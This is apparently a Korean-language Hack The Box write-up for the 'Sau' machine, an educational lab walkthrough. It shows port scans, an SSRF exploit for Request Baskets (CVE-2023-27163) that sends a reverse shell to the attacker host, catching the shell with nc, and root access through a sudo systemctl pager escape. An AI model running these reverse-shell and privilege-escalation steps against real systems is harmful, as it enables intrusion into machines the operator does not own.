[HTB] Sau Write Up
[HTB] Sau Write Up
포트 스캔
Open된 포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.229.26
1
2
3
4
5
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
디테일 스캔
1
sudo nmap -p 22,80,8338,55555 -sC -sV -oN scans/detailed 10.129.229.26
1
2
3
55555/tcp open http Golang net/http server
| http-title: Request Baskets
|_Requested resource was /web
- 55555번 포트에서 golang 기반 웹 서비스 Request Baskets 식별
초기 침투

55555번 포트 접속
- 55555번 포트 접속 시 Request Baskets 서비스 버전 1.2.1임을 확인
- 구글링을 통해 해당 버전의 CVE-2023-27163 취약점을 확인

exploit
- 사용한 exploit : https://github.com/bl4ckarch/ssrf_to_rce_sau
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/htb/sau/ssrf_to_rce_sau]
└─$ python3 ssrf_to_rce_sau.py 10.10.14.170 8000 http://10.129.229.26:55555/
[+] Creating proxy basket 'eviczl' pointing to http://127.0.0.1:80
[+] Basket created: http://10.129.229.26:55555/eviczl
[+] Authorization Token: ph4EkSbPcPc8vTFrrRlKvn3q5uSreQoY-L5o44jtYc_j
[+] Encoding reverse shell payload...
[+] Sending command injection via proxy to /login...
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/htb/sau]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.229.26] 38762
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ whoami
whoami
puma
- 사용자 플래그 획득
1
2
3
puma@sau:~$ cat user.txt
cat user.txt
...
권한 상승

sudo -l 확인
1
2
3
4
5
6
7
8
puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
- 참고 exploit : https://morgan-bin-bash.gitbook.io/linux-privilege-escalation/sudo-systemctl-privilege-escalation
1
2
3
4
5
6
7
8
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
-
!sh 입력을 통해 root shell 접속
-
관리자 플래그 획득
1
2
3
# cat /root/root.txt
cat /root/root.txt
...
This post is licensed under
CC BY 4.0
by the author.